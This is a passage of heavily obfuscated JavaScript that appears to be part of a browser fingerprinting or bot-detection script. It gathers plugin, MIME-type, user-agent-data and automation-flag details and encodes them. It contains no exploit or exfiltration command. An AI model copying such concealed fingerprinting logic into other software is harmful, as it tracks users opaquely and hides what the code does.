MB.apply(this,[U,arguments]);};var nZz=function Tgz(){var bwz=[];tW.push(gB);for(var JVz in NN[xO()[Jt(lq)](j4,BO,Tw,Gr)][CD()[ES(KZ)](lq,gC,Xs,MJ)][pb(typeof CD()[ES(Qb)],cQ([],[][[]]))?CD()[ES(nR)](kA,LEz,cWz,zx):CD()[ES(Uc)].call(null,bb,Ck,URz,B1)]){if(NN[Hl()[bW(ph)].apply(null,[Bs,UO(UO(zf)),tF])][pb(typeof OQ()[cO(ER)],cQ([],[][[]]))?OQ()[cO(fh)](COz,EV,UO(UO([])),Y7):OQ()[cO(Tw)].call(null,qx,zx,KZ,dV)][gh(typeof Ql()[SR(sf)],'undefined')?Ql()[SR(hO)](UO(tQ),Qf,Z4):Ql()[SR(bb)](RW,fr,BO)].call(NN[xO()[Jt(lq)].apply(null,[WC,BO,U1,Gr])][CD()[ES(KZ)].call(null,lq,gC,Xs,KZ)][gh(typeof CD()[ES(Eb)],cQ(gh(typeof JZ()[lR(lq)],'undefined')?JZ()[lR(Qb)](Mxz,fh,UO({}),RZ):JZ()[lR(Kx)](BMz,Ybz,jW,xS),[][[]]))?CD()[ES(Uc)].call(null,bb,Ck,URz,px):CD()[ES(nR)].apply(null,[dR,RZz,MJ,On])],JVz)){bwz[pb(typeof OQ()[cO(bQ)],'undefined')?OQ()[cO(fh)](mr,bb,QS,g5z):OQ()[cO(Qb)](OC,I1,UO(zf),rG)](JVz);for(var N1z in NN[xO()[Jt(lq)](jZ,BO,qA,Gr)][CD()[ES(KZ)](lq,gC,Xs,UV)][CD()[ES(Uc)](bb,Ck,URz,fh)][JVz]){if(NN[Hl()[bW(ph)](Bs,En,tF)][pb(typeof OQ()[cO(st)],cQ([],[][[]]))?OQ()[cO(fh)](qr,Hg,dK,OC):OQ()[cO(Tw)](qx,DZ,xS,dV)][Ql()[SR(hO)](dw,Qf,Z4)].call(NN[xO()[Jt(lq)](UO(UO([])),BO,Qf,Gr)][pb(typeof CD()[ES(BZ)],cQ(JZ()[lR(Qb)].call(null,Mxz,fh,RL,I1),[][[]]))?CD()[ES(nR)].apply(null,[hRz,GMz,KB,Ol]):CD()[ES(KZ)].call(null,lq,gC,Xs,OC)][pb(typeof CD()[ES(Uh)],cQ([],[][[]]))?CD()[ES(nR)].call(null,Knz,Vr,Yk,PV):CD()[ES(Uc)].call(null,bb,Ck,URz,lq)][JVz],N1z)){bwz[pb(typeof OQ()[cO(zc)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[MUz,dw,RO,rjz]):OQ()[cO(Qb)](OC,xS,UO([]),rG)](N1z);}}}}var M4z;return M4z=CQz(Tzz(NN[Pb()[OO(UL)](HV,jNz)][gh(typeof x4()[sD(zc)],'undefined')?x4()[sD(KZ)].call(null,Kx,Npz,dK,st,f7):x4()[sD(En)].call(null,cvz,V8z,bQ,U1,vJ)](bwz))),tW.pop(),M4z;};if(UO(UO(NN[gh(typeof xO()[Jt(Ol)],'undefined')?xO()[Jt(lq)](gW,BO,Pw,Ylz):xO()[Jt(En)].call(null,UO(UO([])),Qb,KW,b0)][CD()[ES(KZ)](lq,gC,hYz,jZ)]))&&UO(UO(NN[xO()[Jt(lq)](st,BO,Cq,Ylz)][CD()[ES(KZ)](lq,gC,hYz,gG)][CD()[ES(Uc)].apply(null,[bb,Ck,J8z,gx])]))){if(UO(UO(NN[xO()[Jt(lq)](qA,BO,HV,Ylz)][CD()[ES(KZ)](lq,gC,hYz,Tw)][gh(typeof CD()[ES(nR)],cQ(pb(typeof JZ()[lR(ph)],'undefined')?JZ()[lR(Kx)].call(null,H8z,j0,RW,I1):JZ()[lR(Qb)](vT,fh,fh,gx),[][[]]))?CD()[ES(Uc)].call(null,bb,Ck,J8z,ER):CD()[ES(nR)](SK,sC,jJ,gW)][OQ()[cO(YF)](tl,UO(zf),UO(UO(zf)),zT)]))&&UO(UO(NN[xO()[Jt(lq)](Pw,BO,UO(UO(tQ)),Ylz)][CD()[ES(KZ)](lq,gC,hYz,AA)][CD()[ES(Uc)](bb,Ck,J8z,MV)][OQ()[cO(tF)](Cq,rb,bb,wUz)]))){if(pb(typeof NN[xO()[Jt(lq)](U1,BO,sq,Ylz)][CD()[ES(KZ)].apply(null,[lq,gC,hYz,Tw])][CD()[ES(Uc)].call(null,bb,Ck,J8z,BZ)][OQ()[cO(YF)].call(null,tl,UO(UO(tQ)),jZ,zT)],xO()[Jt(cq)](RL,SB,UO(UO([])),QXz))&&pb(typeof NN[xO()[Jt(lq)](On,BO,UO(UO({})),Ylz)][CD()[ES(KZ)](lq,gC,hYz,DG)][CD()[ES(Uc)](bb,Ck,J8z,Hg)][gh(typeof OQ()[cO(xS)],cQ('',[][[]]))?OQ()[cO(YF)](tl,UO(tQ),Cq,zT):OQ()[cO(fh)](DA,EV,I7,wA)],xO()[Jt(cq)].apply(null,[UO(UO(zf)),SB,UO(UO(zf)),QXz]))){var Ngz=B4z()&&Jhz()?nZz():Ql()[SR(Tw)](EV,CF,JE);var Gfz=Ngz[Hl()[bW(ER)](Ek,Hg,zf)]();var sxz;return tW.pop(),sxz=Gfz,sxz;}}}var QOz;return QOz=OQ()[cO(vw)](EV,Uh,rl,vL),tW.pop(),QOz;};var NKz=function(bKz){tW.push(RZz);try{var xwz=tW.length;var lOz=UO([]);bKz();throw NN[Hl()[bW(cq)].apply(null,[Gdz,Rc,kS])](OWz);}catch(Jwz){tW.splice(EK(xwz,tQ),Infinity,RZz);var hQz=Jwz[gh(typeof Pb()[OO(Qf)],cQ('',[][[]]))?Pb()[OO(UV)](RW,dQ):Pb()[OO(rh)](Xm,gEz)],KQz=Jwz[OQ()[cO(KZ)](tQ,HV,RL,zw)],T4z=Jwz[vW()[LL(Qf)](E5z,Uc,kC,Qb,SK,zf)];var s4z;return s4z=tn(T5,[Hl()[bW(WC)](j4z,dR,SB),T4z[vW()[LL(Tw)].apply(null,[E5z,cq,w0,Qb,OC,UO(UO([]))])](gh(typeof xO()[Jt(WC)],cQ('',[][[]]))?xO()[Jt(zx)].call(null,PF,EV,ph,tO):xO()[Jt(En)](YF,CA,UO(zf),wNz))[Pb()[OO(zf)].call(null,UV,Px)],Pb()[OO(UV)](RW,dQ),hQz,gh(typeof OQ()[cO(gx)],'undefined')?OQ()[cO(KZ)].apply(null,[tQ,hO,dK,zw]):OQ()[cO(fh)].apply(null,[Z7,Tw,gG,Rc]),KQz]),tW.pop(),s4z;}tW.pop();};var Ubz=function(){var Kfz;tW.push(Hgz);try{var lVz=tW.length;var X4z=UO(U);Kfz=cD(vW()[LL(Pw)].apply(null,[YG,px,sjz,Qf,WC,hO]),NN[pb(typeof xO()[Jt(bQ)],cQ([],[][[]]))?xO()[Jt(En)](Uh,E6z,MV,NA):xO()[Jt(lq)].apply(null,[bQ,BO,Kx,wNz])]);Kfz=cdz(T5,[Kfz?mz[Ql()[SR(ff)](Ol,Hn,BEz)]():DL[gx],Kfz?DL[PV]:mz[z7()[c0(Uh)](w4,lq,I1,qT,Qf,rh)]()]);}catch(W4z){tW.splice(EK(lVz,tQ),Infinity,Hgz);Kfz=Pb()[OO(Eb)].apply(null,[mA,KM]);}var rRz;return rRz=Kfz[Hl()[bW(ER)](Oh,rl,zf)](),tW.pop(),rRz;};var AXz=function(){tW.push(F7);var FQz;try{var CRz=tW.length;var nPz=UO({});FQz=UO(UO(NN[xO()[Jt(lq)](qq,BO,ph,pwz)][pb(typeof OQ()[cO(sF)],cQ([],[][[]]))?OQ()[cO(fh)].call(null,Qf,UO([]),rb,jC):OQ()[cO(PF)].call(null,UL,Ol,Kl,J3z)]))&&pb(NN[xO()[Jt(lq)](Fb,BO,UO(UO([])),pwz)][OQ()[cO(PF)].call(null,UL,UO(UO(zf)),HV,J3z)][vW()[LL(rl)](Axz,dK,Gs,nR,tQ,UO(UO({})))],JZ()[lR(EV)].apply(null,[Cj,KZ,rh,KW]));FQz=FQz?AG(DL[rh],cdz(T5,[DL[DZ],mz[QA()[AD(cb)](VVz,UO(UO(zf)),dK,En,xk)]()])):z6z(tQ,DL[U1],DL[rh]);}catch(Y4z){tW.splice(EK(CRz,tQ),Infinity,F7);FQz=Pb()[OO(Eb)].apply(null,[mA,jV]);}var SKz;return SKz=FQz[Hl()[bW(ER)](hw,gx,zf)](),tW.pop(),SKz;};var KZz=function(){tW.push(nzz);var rbz;try{var Hhz=tW.length;var p4z=UO({});rbz=UO(UO(NN[gh(typeof xO()[Jt(Ux)],cQ([],[][[]]))?xO()[Jt(lq)](vw,BO,Ls,bK):xO()[Jt(En)](RW,vMz,gO,D2z)][Hl()[bW(Cq)](Rgz,UO(UO(tQ)),Eb)]))||UO(UO(NN[xO()[Jt(lq)](zc,BO,Pw,bK)][IC()[BS(rl)](HC,Eb,jC,AA)]))||UO(UO(NN[xO()[Jt(lq)].call(null,RL,BO,xS,bK)][xO()[Jt(B1)](MJ,sf,Kx,Rx)]))||UO(UO(NN[xO()[Jt(lq)](UO({}),BO,Ln,bK)][OQ()[cO(Ls)](Vjz,I1,UO(UO({})),hl)]));rbz=cdz(T5,[rbz?tQ:gEz,rbz?w6z:C7]);}catch(JZz){tW.splice(EK(Hhz,tQ),Infinity,nzz);rbz=Pb()[OO(Eb)](mA,bX);}var xQz;return xQz=rbz[Hl()[bW(ER)].call(null,Xh,BZ,zf)](),tW.pop(),xQz;};var wOz=function(){tW.push(lKz);var BQz;try{var s1z=tW.length;var dlz=UO([]);var Zxz=NN[xO()[Jt(Qb)](HV,cb,PF,n3z)][Pb()[OO(vw)](Rc,nW)](OQ()[cO(pD)].apply(null,[dK,cq,vw,GW]));Zxz[JZ()[lR(vw)](Dm,jZ,lq,st)](OQ()[cO(RO)](Kx,ff,tR,QPz),QA()[AD(Kl)](Mr,gW,Yk,En,xYz));Zxz[gh(typeof JZ()[lR(I1)],cQ([],[][[]]))?JZ()[lR(vw)](Dm,jZ,R1,gO):JZ()[lR(Kx)](YL,Pdz,UO(UO([])),PV)](JZ()[lR(RW)](hf,Qb,Qf,Qb),JZ()[lR(Pw)](wx,GH,BO,Hn));BQz=gh(Zxz[JZ()[lR(RW)].apply(null,[hf,Qb,UO(UO(zf)),qq])],undefined);BQz=BQz?AG(rG,cdz(T5,[tQ,Ls])):z6z(tQ,DL[U1],DL[dK]);}catch(ZKz){tW.splice(EK(s1z,tQ),Infinity,lKz);BQz=Pb()[OO(Eb)](mA,wZ);}var kVz;return kVz=BQz[Hl()[bW(ER)](OW,Ol,zf)](),tW.pop(),kVz;};var Vnz=function(){var qXz;var pPz;var hnz;var Kxz;tW.push(OEz);return Kxz=IOz()[xO()[Jt(Ux)].call(null,SK,mI,R1,j5)](function SQz(JOz){tW.push(dH);while(tQ)switch(JOz[Pb()[OO(jZ)].apply(null,[RL,szz])]=JOz[OQ()[cO(gG)](I7,UO(zf),YF,Of)]){case zf:if(UO(cD(Ql()[SR(xS)](UO(zf),QS,tYz),NN[xO()[Jt(dK)](UO(UO({})),tl,Tw,kq)])&&cD(pb(typeof OQ()[cO(Qb)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[Ys,bb,vw,bxz]):OQ()[cO(OD)](cb,En,lq,vm),NN[xO()[Jt(dK)](KW,tl,ph,kq)][Ql()[SR(xS)].apply(null,[zx,QS,tYz])]))){JOz[OQ()[cO(gG)](I7,Hm,KW,Of)]=Eb;break;}JOz[pb(typeof Pb()[OO(Tw)],cQ('',[][[]]))?Pb()[OO(rh)](Qk,RZ):Pb()[OO(jZ)].apply(null,[RL,szz])]=DL[DZ];JOz[OQ()[cO(gG)].apply(null,[I7,I7,bQ,Of])]=En;{var rhz;return rhz=IOz()[OQ()[cO(BO)](KW,Uh,UO(UO(tQ)),GW)](NN[xO()[Jt(dK)].call(null,xS,tl,bb,kq)][Ql()[SR(xS)](Ls,QS,tYz)][gh(typeof OQ()[cO(Uh)],cQ([],[][[]]))?OQ()[cO(OD)](cb,RW,zc,vm):OQ()[cO(fh)](dJ,UO(UO({})),sF,zpz)]()),tW.pop(),rhz;}case DL[Kl]:qXz=JOz[gh(typeof Ql()[SR(zf)],'undefined')?Ql()[SR(DZ)](UO(zf),gW,wR):Ql()[SR(bb)](UO(tQ),XQz,n9)];pPz=qXz[JZ()[lR(B1)](MQ,qq,bQ,RW)];hnz=qXz[xO()[Jt(WC)](dw,MV,qx,MI)];{var VQz;return VQz=JOz[Ql()[SR(Fb)](CF,rl,Tg)](xO()[Jt(RO)].apply(null,[Ln,zx,UO({}),bc]),UT(hnz,AG(AG(mz[Hl()[bW(On)](sZ,I7,ZL)](),DL[rh]),DL[rh]))[Pb()[OO(xb)](dK,xV)](Tw)),tW.pop(),VQz;}case DL[cb]:JOz[Pb()[OO(jZ)](RL,szz)]=DL[cb];JOz[IC()[BS(Uc)](Uxz,Tw,AKz,rb)]=JOz[JZ()[lR(U1)](LZ,mI,px,ER)](tQ);{var QQz;return QQz=JOz[Ql()[SR(Fb)](Yk,rl,Tg)](xO()[Jt(RO)](gW,zx,VW,bc),Pb()[OO(Eb)](mA,Vc)),tW.pop(),QQz;}case rh:JOz[gh(typeof OQ()[cO(MV)],cQ([],[][[]]))?OQ()[cO(gG)](I7,PV,tQ,Of):OQ()[cO(fh)](L1z,sq,sf,R7)]=hO;break;case Eb:{var Gbz;return Gbz=JOz[Ql()[SR(Fb)].apply(null,[rh,rl,Tg])](xO()[Jt(RO)](UO(UO({})),zx,Qb,bc),IC()[BS(rh)].apply(null,[gW,Tw,I9,qx])),tW.pop(),Gbz;}case DL[ER]:case pb(typeof Hl()[bW(En)],cQ([],[][[]]))?Hl()[bW(mK)].call(null,Hs,VW,kC):Hl()[bW(jZ)].call(null,Xdz,xb,gG):{var nWz;return nWz=JOz[gh(typeof OQ()[cO(CF)],cQ('',[][[]]))?OQ()[cO(Rc)].apply(null,[LJ,zx,qq,bl]):OQ()[cO(fh)](ss,Uc,Kx,LEz)](),tW.pop(),nWz;}}tW.pop();},null,null,[[DL[DZ],DL[cb]]],NN[Hl()[bW(RO)](Ac,UO(UO({})),On)]),tW.pop(),Kxz;};var ZXz=function(Znz,Inz){return MB(J3,[Znz])||MB(Gp,[Znz,Inz])||Dhz(Znz,Inz)||MB(ON,[]);};var Dhz=function(Fbz,lPz){tW.push(XD);if(UO(Fbz)){tW.pop();return;}if(pb(typeof Fbz,JZ()[lR(zc)](M9,VW,qq,lq))){var fRz;return tW.pop(),fRz=MB(Iz,[Fbz,lPz]),fRz;}var qZz=NN[Hl()[bW(ph)](fW,SK,tF)][pb(typeof OQ()[cO(WC)],'undefined')?OQ()[cO(fh)](Lr,KW,On,BD):OQ()[cO(Tw)](qx,AA,bb,qf)][gh(typeof Hl()[bW(CF)],cQ('',[][[]]))?Hl()[bW(ER)](ml,bb,zf):Hl()[bW(mK)].call(null,Yjz,Ux,rs)].call(Fbz)[Ql()[SR(PV)].apply(null,[hO,dK,Rbz])](fh,OV(tQ));if(pb(qZz,Hl()[bW(ph)](fW,UO(UO({})),tF))&&Fbz[xO()[Jt(Tw)].call(null,WC,UV,TW,df)])qZz=Fbz[xO()[Jt(Tw)].call(null,UO(UO({})),UV,Ol,df)][Pb()[OO(UV)].apply(null,[RW,l4])];if(pb(qZz,z7()[c0(mK)].apply(null,[tQ,ph,MJ,mOz,qA,Ol]))||pb(qZz,OQ()[cO(gW)](vT,Kb,HV,XB))){var GKz;return GKz=NN[Pb()[OO(tQ)].apply(null,[VW,OR])][Ql()[SR(DG)].call(null,UO(tQ),IMz,Pdz)](Fbz),tW.pop(),GKz;}if(pb(qZz,Ql()[SR(hR)](Ol,kC,Sh))||new (NN[Hl()[bW(U1)](GK,bb,mK)])(Pb()[OO(DG)].call(null,tF,Xk))[OQ()[cO(QS)](sq,Rc,Cq,Qq)](qZz)){var QVz;return tW.pop(),QVz=MB(Iz,[Fbz,lPz]),QVz;}tW.pop();};var CXz=function(){var Zwz;var WVz;var Xgz;var mbz;var cnz;var KOz;var Ogz;var xVz;tW.push(mgz);var dQz;var h1z;var Mgz;return Mgz=XKz()[xO()[Jt(Ux)].apply(null,[rh,mI,UO(UO(tQ)),A4z])](function sOz(hZz){tW.push(Knz);while(tQ)switch(hZz[Pb()[OO(jZ)](RL,Lzz)]=hZz[pb(typeof OQ()[cO(w4)],cQ('',[][[]]))?OQ()[cO(fh)](pS,WC,UO(UO(zf)),Pdz):OQ()[cO(gG)].call(null,I7,UO(UO(zf)),UO(UO({})),X1)]){case zf:cnz=function Xwz(TWz,Kbz){tW.push(Bfz);var snz=[vW()[LL(mK)].apply(null,[ln,Hm,dEz,Tw,lq,gO]),Hl()[bW(AA)].apply(null,[N1,BO,dPz]),CD()[ES(Kl)](Tw,AC,ln,cq),OQ()[cO(Df)].call(null,ZL,UO([]),jZ,FZ),vW()[LL(cb)](Kh,DZ,zf,ph,tQ,Uc),OQ()[cO(Dk)](fL,UO(UO(tQ)),qq,lx),Ql()[SR(MJ)].apply(null,[TW,HV,SQ]),Pb()[OO(tl)].apply(null,[z9,DQ]),CD()[ES(DZ)].apply(null,[Tw,xG,nf,Hm]),pb(typeof xO()[Jt(KZ)],cQ('',[][[]]))?xO()[Jt(En)](UO({}),MWz,zf,z0):xO()[Jt(DG)].call(null,UO({}),fL,Rc,Jf),xO()[Jt(Hg)].call(null,Cq,gx,MJ,NV)];var kQz=[gh(typeof Pb()[OO(RO)],'undefined')?Pb()[OO(hR)].call(null,Bzz,Dh):Pb()[OO(rh)].apply(null,[Xlz,p0]),OQ()[cO(SL)](zS,VW,ff,Sx),QA()[AD(DZ)](Lp,BO,DZ,nR,mNz),OQ()[cO(IMz)](gG,UO(tQ),Rc,Wb)];var LWz={};var dgz=rl;if(gh(typeof Kbz[CD()[ES(Uc)].call(null,bb,Ck,m1,Ux)],gh(typeof Pb()[OO(zf)],'undefined')?Pb()[OO(nR)].apply(null,[qq,T1]):Pb()[OO(rh)](mQz,GI))){LWz[OQ()[cO(mI)].apply(null,[Dk,gG,UO(UO(tQ)),OK])]=Kbz[CD()[ES(Uc)](bb,Ck,m1,gO)];}if(TWz[CD()[ES(Uc)].apply(null,[bb,Ck,m1,AA])]){LWz[pb(typeof z7()[c0(Qf)],cQ([],[][[]]))?z7()[c0(fh)](UO({}),Q9,Dk,jw,hR,PV):z7()[c0(KZ)](Yk,ph,UC,Ab,UO(UO({})),I7)]=TWz[CD()[ES(Uc)].apply(null,[bb,Ck,m1,Ux])];}if(pb(TWz[x4()[sD(Qf)].apply(null,[lq,cvz,qA,tQ,Zl])],DL[En])){for(var vPz in snz){LWz[Hl()[bW(xb)](pO,SK,pD)[QA()[AD(Tw)](Ll,j4,gW,lq,zS)](dgz)]=mbz(TWz[pb(typeof JZ()[lR(zf)],cQ('',[][[]]))?JZ()[lR(Kx)].apply(null,[pbz,NI,AA,Uc]):JZ()[lR(WC)].apply(null,[AV,lt,U1,xS])][snz[vPz]]);dgz+=tQ;if(pb(Kbz[gh(typeof x4()[sD(Tw)],'undefined')?x4()[sD(Qf)](lq,cvz,gW,bQ,Zl):x4()[sD(En)](zk,IVz,SK,On,lG)],zf)){LWz[Hl()[bW(xb)].call(null,pO,fh,pD)[QA()[AD(Tw)](Ll,nR,Yk,lq,zS)](dgz)]=mbz(Kbz[JZ()[lR(WC)](AV,lt,Hm,UO(UO([])))][snz[vPz]]);}dgz+=tQ;}dgz=VW;var Mbz=TWz[JZ()[lR(WC)](AV,lt,UO(UO([])),zc)][xO()[Jt(bQ)].apply(null,[UO({}),hYz,lq,hw])];var vwz=Kbz[JZ()[lR(WC)](AV,lt,BZ,UO([]))][gh(typeof xO()[Jt(Yk)],cQ([],[][[]]))?xO()[Jt(bQ)].call(null,SK,hYz,st,hw):xO()[Jt(En)].call(null,RO,Hs,En,OC)];for(var Exz in Zwz){if(Mbz){LWz[Hl()[bW(xb)].apply(null,[pO,Yk,pD])[QA()[AD(Tw)].apply(null,[Ll,jZ,En,lq,zS])](dgz)]=mbz(Mbz[Zwz[Exz]]);}dgz+=tQ;if(pb(Kbz[x4()[sD(Qf)](lq,cvz,YF,BZ,Zl)],zf)&&vwz){LWz[Hl()[bW(xb)](pO,U1,pD)[QA()[AD(Tw)].apply(null,[Ll,dw,mK,lq,zS])](dgz)]=mbz(vwz[Zwz[Exz]]);}dgz+=tQ;}dgz=zx;for(var VPz in kQz){LWz[Hl()[bW(xb)](pO,sf,pD)[pb(typeof QA()[AD(Kx)],cQ(JZ()[lR(Qb)](jE,fh,dR,gG),[][[]]))?QA()[AD(Qb)].apply(null,[p0,ER,SK,Ms,RB]):QA()[AD(Tw)](Ll,UO(UO({})),Pw,lq,zS)](dgz)]=mbz(TWz[gh(typeof JZ()[lR(qq)],'undefined')?JZ()[lR(WC)](AV,lt,HV,gW):JZ()[lR(Kx)].call(null,bdz,D4z,dR,zc)][Hl()[bW(tl)].apply(null,[Yc,UO(zf),UC])][kQz[VPz]]);dgz+=tQ;if(pb(Kbz[x4()[sD(Qf)](lq,cvz,qq,ph,Zl)],zf)){LWz[(pb(typeof Hl()[bW(sq)],cQ([],[][[]]))?Hl()[bW(mK)](szz,MV,VNz):Hl()[bW(xb)](pO,dK,pD))[QA()[AD(Tw)].call(null,Ll,UO(UO(zf)),cb,lq,zS)](dgz)]=mbz(Kbz[JZ()[lR(WC)](AV,lt,rb,PF)][Hl()[bW(tl)].apply(null,[Yc,MV,UC])][kQz[VPz]]);}dgz+=DL[DZ];}}if(TWz[JZ()[lR(WC)](AV,lt,UO({}),Kb)]&&TWz[JZ()[lR(WC)](AV,lt,UO(UO([])),I1)][xO()[Jt(Cq)](qA,Dk,j4,Tx)]){LWz[xO()[Jt(On)](gG,I7,Ol,EW)]=TWz[JZ()[lR(WC)].call(null,AV,lt,jZ,KW)][xO()[Jt(Cq)](ER,Dk,EV,Tx)];}if(Kbz[JZ()[lR(WC)](AV,lt,Uc,qx)]&&Kbz[JZ()[lR(WC)].call(null,AV,lt,ph,R1)][pb(typeof xO()[Jt(gO)],cQ('',[][[]]))?xO()[Jt(En)](Ln,tB,UO(zf),ZZz):xO()[Jt(Cq)](Pw,Dk,RL,Tx)]){LWz[Hl()[bW(hR)].apply(null,[LZ,Hm,sS])]=Kbz[gh(typeof JZ()[lR(nR)],'undefined')?JZ()[lR(WC)](AV,lt,Rc,UO(zf)):JZ()[lR(Kx)].apply(null,[RWz,fXz,UO({}),Cq])][xO()[Jt(Cq)](AA,Dk,UO([]),Tx)];}var mPz;return mPz=tn(T5,[x4()[sD(Qf)].call(null,lq,cvz,Uc,px,Zl),TWz[x4()[sD(Qf)].call(null,lq,cvz,VW,bb,Zl)]||Kbz[gh(typeof x4()[sD(tQ)],cQ([],[][[]]))?x4()[sD(Qf)](lq,cvz,vw,Kb,Zl):x4()[sD(En)](zYz,Dxz,rh,R1,NNz)],gh(typeof JZ()[lR(YF)],cQ('',[][[]]))?JZ()[lR(WC)](AV,lt,zx,tR):JZ()[lR(Kx)].call(null,Txz,tnz,UV,UO(UO(zf))),LWz]),tW.pop(),mPz;};mbz=function(XUz){return MB.apply(this,[KX,arguments]);};Xgz=function PVz(ARz,mfz){tW.push(Ut);var Vbz;return Vbz=new (NN[Hl()[bW(RO)](E6z,Qf,On)])(function(vZz){tW.push(B0);try{var dKz=tW.length;var IXz=UO(UO(UN));var Hwz=zf;var Unz;var WZz=ARz?ARz[OQ()[cO(jw)].apply(null,[Qb,Ux,sF,UB])]:NN[gh(typeof OQ()[cO(pD)],'undefined')?OQ()[cO(jw)](Qb,Uc,UO([]),UB):OQ()[cO(fh)](dNz,Fb,tQ,cr)];if(UO(WZz)||gh(WZz[OQ()[cO(Tw)].call(null,qx,SK,rb,GL)][xO()[Jt(Tw)](KW,UV,Qf,Z1)][gh(typeof Pb()[OO(hR)],'undefined')?Pb()[OO(UV)](RW,HMz):Pb()[OO(rh)](bxz,dEz)],gh(typeof OQ()[cO(j4)],cQ('',[][[]]))?OQ()[cO(jw)].call(null,Qb,I1,Qb,UB):OQ()[cO(fh)].apply(null,[U1,zc,UL,gRz]))){var rPz;return rPz=vZz(tn(T5,[x4()[sD(Qf)](lq,cvz,UL,RO,sKz),QC,gh(typeof JZ()[lR(VW)],cQ('',[][[]]))?JZ()[lR(WC)](VI,lt,UO(UO(tQ)),RO):JZ()[lR(Kx)](qS,Cr,Uh,UO([])),{},pb(typeof CD()[ES(Pw)],cQ(JZ()[lR(Qb)](fUz,fh,UO(UO({})),B1),[][[]]))?CD()[ES(nR)].call(null,J4z,MA,Gs,HV):CD()[ES(Uc)].call(null,bb,Ck,g6z,Eb),OV(DL[DZ])])),tW.pop(),rPz;}var zfz=Kt();if(pb(mfz,Hl()[bW(Hm)](Ab,bQ,Pw))){Unz=new WZz(NN[pb(typeof xO()[Jt(Qb)],'undefined')?xO()[Jt(En)](qA,Vs,hO,d5z):xO()[Jt(AA)](dR,DG,ER,Nlz)][JZ()[lR(DG)](U9,dR,hR,mK)](new (NN[xO()[Jt(xb)].apply(null,[cb,hEz,Ln,fZz])])([OQ()[cO(Cdz)](RMz,cq,dw,N5)],tn(T5,[OQ()[cO(RO)](Kx,YF,UO(zf),ZUz),CD()[ES(px)].apply(null,[Ln,YA,jXz,Rc])]))));}else{Unz=new WZz(mfz);}Unz[Ql()[SR(sq)].call(null,sf,UL,lS)][gh(typeof OQ()[cO(px)],'undefined')?OQ()[cO(JA)].apply(null,[U1,mK,Ux,L5z]):OQ()[cO(fh)].call(null,sVz,UO(zf),bb,wt)]();Hwz=EK(Kt(),zfz);Unz[Ql()[SR(sq)].call(null,zf,UL,lS)][gh(typeof vW()[LL(Kx)],cQ(JZ()[lR(Qb)](fUz,fh,MJ,px),[][[]]))?vW()[LL(Kl)](H0,tF,Phz,Kx,UO(UO({})),BZ):vW()[LL(tQ)](YL,tQ,tR,XRz,I7,UO(UO(zf)))]=function(mwz){tW.push(TA);Unz[Ql()[SR(sq)].apply(null,[UO([]),UL,An])][JZ()[lR(bQ)](wc,YF,UO(tQ),MJ)]();vZz(tn(T5,[x4()[sD(Qf)](lq,cvz,UO(UO(zf)),U1,H2z),zf,JZ()[lR(WC)].apply(null,[lZ,lt,xS,xS]),mwz[JZ()[lR(WC)](lZ,lt,UO([]),mK)],gh(typeof CD()[ES(cb)],'undefined')?CD()[ES(Uc)].apply(null,[bb,Ck,q8z,st]):CD()[ES(nR)].call(null,pbz,F9,lF,Cq),Hwz]));tW.pop();};NN[gh(typeof JZ()[lR(pD)],'undefined')?JZ()[lR(Cq)](BRz,Pk,UO(UO([])),VW):JZ()[lR(Kx)](XRz,nfz,bQ,tF)](function(){var Hnz;tW.push(EVz);return Hnz=vZz(tn(T5,[x4()[sD(Qf)](lq,cvz,Hg,AA,NR),DL[w4],JZ()[lR(WC)](nc,lt,KW,UO(UO({}))),{},CD()[ES(Uc)].call(null,bb,Ck,kf,On),Hwz])),tW.pop(),Hnz;},DL[I1]);}catch(G1z){tW.splice(EK(dKz,tQ),Infinity,B0);var YWz;return YWz=vZz(tn(T5,[x4()[sD(Qf)](lq,cvz,cb,UL,sKz),K6z,JZ()[lR(WC)].call(null,VI,lt,Hm,rh),tn(T5,[gh(typeof xO()[Jt(mI)],'undefined')?xO()[Jt(Cq)](w4,Dk,qx,Axz):xO()[Jt(En)](UO(UO(tQ)),jJ,st,wPz),cdz(E3,[G1z&&G1z[vW()[LL(Qf)](sKz,dR,kC,Qb,MJ,UO(zf))]?G1z[vW()[LL(Qf)](sKz,gG,kC,Qb,UV,Ls)]:NN[pb(typeof OQ()[cO(Cq)],cQ('',[][[]]))?OQ()[cO(fh)](FZz,bb,Hg,pwz):OQ()[cO(lq)](pD,Ls,UO(UO(zf)),j2z)](G1z)])]),CD()[ES(Uc)].apply(null,[bb,Ck,g6z,Eb]),OV(tQ)])),tW.pop(),YWz;}tW.pop();}),tW.pop(),Vbz;};WVz=function B1z(){var TVz;var Wbz;var Wxz;var Yhz;var H1z;var FVz;var dZz;var H4z;var Cgz;var sgz;var rQz;var fnz;var IRz;var Ofz;var WWz;var zbz;var zKz;var OZz;tW.push(zD);var GWz;var zQz;var ffz;var dVz;return dVz=XKz()[xO()[Jt(Ux)].call(null,I7,mI,On,Ek)](function jfz(Cfz){tW.push(g8z);while(tQ)switch(Cfz[Pb()[OO(jZ)].call(null,RL,Z7)]=Cfz[OQ()[cO(gG)](I7,tl,Ls,XK)]){case zf:Wbz=function(){return dMz.apply(this,[hj,arguments]);};TVz=function(){return dMz.apply(this,[gj,arguments]);};Cfz[pb(typeof Pb()[OO(KW)],cQ('',[][[]]))?Pb()[OO(rh)](XB,sVz):Pb()[OO(jZ)](RL,Z7)]=Tw;Wxz=NN[OQ()[cO(xS)].call(null,RB,Hg,Ln,fEz)][OQ()[cO(RB)].call(null,g5z,Rc,rh,mVz)]();Cfz[OQ()[cO(gG)](I7,cq,MJ,XK)]=lq;{var BZz;return BZz=XKz()[OQ()[cO(BO)](KW,UO([]),jZ,Lh)](NN[Hl()[bW(RO)](xZz,dK,On)][OQ()[cO(z9)](j5z,RL,BZ,Mdz)]([L3z(Zwz),TVz()])),tW.pop(),BZz;}case lq:Yhz=Cfz[Ql()[SR(DZ)](UO({}),gW,EMz)];H1z=ZXz(Yhz,Tw);FVz=H1z[mz[Pb()[OO(cq)](rh,UUz)]()];dZz=H1z[tQ];H4z=Wbz();Cgz=NN[pb(typeof xO()[Jt(dK)],cQ('',[][[]]))?xO()[Jt(En)](RW,tbz,vw,k2z):xO()[Jt(gW)](UO(tQ),hO,UV,vm)][x4()[sD(Pw)].apply(null,[cq,pWz,UO({}),dK,gA])]()[JZ()[lR(On)](sKz,hR,UO(UO(tQ)),B1)]()[pb(typeof 